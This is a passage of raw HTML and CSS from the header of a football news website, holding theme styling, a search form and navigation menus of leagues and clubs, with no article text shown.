a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #31942e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #31942e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #31942e; } .jeg_post_share .jeg-icon svg { fill : #31942e; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #a9a9a9; } .jeg_share_button.share-float.share-monocrhome a { background-color : #a9a9a9; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #222638; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #222638; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar img { max-height : 36px; } .jeg_midbar { height : 130px; } .jeg_midbar img { max-height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_bottombar img { max-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 1px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : rgba(61,66,72,0); } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : rgba(61,66,72,0); } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : rgba(177,177,177,0.1); border-color : rgba(177,177,177,0.3); } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : #f5f5f5; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : #f5f5f5; } .jeg_nav_item.jeg_logo .site-title a { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_nav_item.jeg_mobile_logo .site-title a { font-family: "Open Sans",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #09282c; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.6); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .socials_widget a .fa,.jeg_footer.dark .socials_widget a .fa,.jeg_footer .socials_widget.nobg .fa,.jeg_footer.dark .socials_widget.nobg .fa,.jeg_footer .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa { color : #ffffff; } .jeg_footer .socials_widget.nobg span.jeg-icon svg, .jeg_footer div.socials_widget span.jeg-icon svg { fill : #ffffff; } .socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.socials_widget a:hover .fa,.jeg_footer.dark .socials_widget a:hover .fa,.jeg_footer .socials_widget.nobg a:hover .fa,.jeg_footer.dark .socials_widget.nobg a:hover .fa,.jeg_footer .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa { color : #ffc600; } .jeg_footer .socials_widget.nobg span.jeg-icon svg:hover, .jeg_footer div.socials_widget span.jeg-icon svg:hover { fill : #ffc600; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Slab",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #ffc600; color : #3d4248; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #ffc600; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style>		<style type="text/css" id="wp-custom-css">@media (max-width: 600px) {
	.responsive_wrapper {
		 display: none;
	}
}</style>
		<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="post-template-default single single-post postid-146647 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-567817">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-567890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567890"><a href="https://thehardtackle.com/aboutus/">About</a></li>
<li id="menu-item-567891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567891"><a href="https://thehardtackle.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-567892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567892"><a href="https://thehardtackle.com/privacy-policy-thehardtackle/">Privacy &#038; Policy</a></li>
<li id="menu-item-567893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-567893"><a href="https://thehardtackle.com/contactus/">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Tuesday, December 2, 2025</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Reddit" class="jeg_reddit"><i class="fa fa-reddit"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://thehardtackle.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-82822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-82822 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Home</a></li>
<li id="menu-item-124300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/match-centre/">Match Centre</a></li>
<li id="menu-item-82806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82806 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/news/transfers/">Transfers</a></li>
<li id="menu-item-638223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-638223 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/features/">Features</a></li>
<li id="menu-item-638221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638221 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Competitions</a>
<ul class="sub-menu">
	<li id="menu-item-82791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82791 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/">Premier League</a></li>
	<li id="menu-item-82800" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82800 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/">La Liga</a></li>
	<li id="menu-item-82795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82795 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/">Serie A</a></li>
	<li id="menu-item-124303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124303 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/championship/">Championship</a></li>
	<li id="menu-item-124320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124320 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/champions-league/">UEFA Champions&#8217; League</a></li>
	<li id="menu-item-124321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124321 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/europa-league-uefa/">UEFA Europa League</a></li>
	<li id="menu-item-82810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82810 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/internationals/">Internationals</a>
	<ul class="sub-menu">
		<li id="menu-item-82807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82807 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/afcon/">AFCON</a></li>
		<li id="menu-item-82812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82812 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/olympics/">Olympics</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-638222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638222 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Teams</a>
<ul class="sub-menu">
	<li id="menu-item-124328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124328 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/schalke-04/">Schalke-04</a></li>
	<li id="menu-item-124330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124330 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/tag/villarreal">Villareal</a></li>
	<li id="menu-item-82819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82819 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/">Bundesliga</a></li>
	<li id="menu-item-124314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124314 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/borussia-dortmund/">Borussia Dortmund</a></li>
	<li id="menu-item-124313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124313 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/bayern-munich/">Bayern Munich</a></li>
	<li id="menu-item-124535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124535 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/barcelona/">Barcelona</a></li>
	<li id="menu-item-124332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124332 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/atletico-madrid/">Atletico Madrid</a></li>
	<li id="menu-item-124319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124319 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/real-madrid/">Real Madrid</a></li>
	<li id="menu-item-124302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124302 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/arsenal/">Arsenal</a></li>
	<li id="menu-item-124304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124304 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/liverpool/">Liverpool</a></li>
	<li id="menu-item-124305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124305 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-city/">Manchester City</a></li>
	<li id="menu-item-124306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124306 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-united/">Manchester United</a></li>
	<li id="menu-item-124301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124301 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/chelsea/">Chelsea</a></li>
	<li id="menu-item-124307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124307 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
	<li id="menu-item-124316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124316 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/inter-milan/">Inter Milan</a></li>
	<li id="menu-item-124315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124315 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/ac-milan/">AC Milan</a></li>
	<li id="menu-item-124317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124317 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/juventus/">Juventus</a></li>
	<li id="menu-item-124327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124327 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/roma/">AS Roma</a></li>
	<li id="menu-item-124326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124326 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/fiorentina/">Fiorentina</a></li>
	<li id="menu-item-124325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124325 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/napoli/">Napoli</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-82822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-82822 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Home</a></li>
<li id="menu-item-124300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/match-centre/">Match Centre</a></li>
<li id="menu-item-82806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82806 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/news/transfers/">Transfers</a></li>
<li id="menu-item-638223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-638223 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/features/">Features</a></li>
<li id="menu-item-638221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638221 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Competitions</a>
<ul class="sub-menu">
	<li id="menu-item-82791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82791 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/">Premier League</a></li>
	<li id="menu-item-82800" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82800 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/">La Liga</a></li>
	<li id="menu-item-82795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82795 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/">Serie A</a></li>
	<li id="menu-item-124303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124303 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/championship/">Championship</a></li>
	<li id="menu-item-124320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124320 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/champions-league/">UEFA Champions&#8217; League</a></li>
	<li id="menu-item-124321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124321 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/uefa/europa-league-uefa/">UEFA Europa League</a></li>
	<li id="menu-item-82810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82810 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/internationals/">Internationals</a>
	<ul class="sub-menu">
		<li id="menu-item-82807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82807 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/afcon/">AFCON</a></li>
		<li id="menu-item-82812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82812 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/olympics/">Olympics</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-638222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-638222 bgnav" data-item-row="default" ><a href="https://thehardtackle.com">Teams</a>
<ul class="sub-menu">
	<li id="menu-item-124328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124328 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/schalke-04/">Schalke-04</a></li>
	<li id="menu-item-124330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124330 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/tag/villarreal">Villareal</a></li>
	<li id="menu-item-82819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82819 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/">Bundesliga</a></li>
	<li id="menu-item-124314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124314 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/borussia-dortmund/">Borussia Dortmund</a></li>
	<li id="menu-item-124313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124313 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/germany/bayern-munich/">Bayern Munich</a></li>
	<li id="menu-item-124535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124535 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/barcelona/">Barcelona</a></li>
	<li id="menu-item-124332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124332 bgnav" data-item-row="default" ><a href="http://www.thehardtackle.com/tag/atletico-madrid/">Atletico Madrid</a></li>
	<li id="menu-item-124319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124319 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/la-liga-2/real-madrid/">Real Madrid</a></li>
	<li id="menu-item-124302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124302 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/arsenal/">Arsenal</a></li>
	<li id="menu-item-124304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124304 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/liverpool/">Liverpool</a></li>
	<li id="menu-item-124305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124305 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-city/">Manchester City</a></li>
	<li id="menu-item-124306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124306 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/manchester-united/">Manchester United</a></li>
	<li id="menu-item-124301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124301 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/chelsea/">Chelsea</a></li>
	<li id="menu-item-124307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124307 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/english-premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
	<li id="menu-item-124316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124316 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/inter-milan/">Inter Milan</a></li>
	<li id="menu-item-124315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124315 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/ac-milan/">AC Milan</a></li>
	<li id="menu-item-124317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124317 bgnav" data-item-row="default" ><a href="https://thehardtackle.com/category/serie-a-2/juventus/">Juventus</a></li>
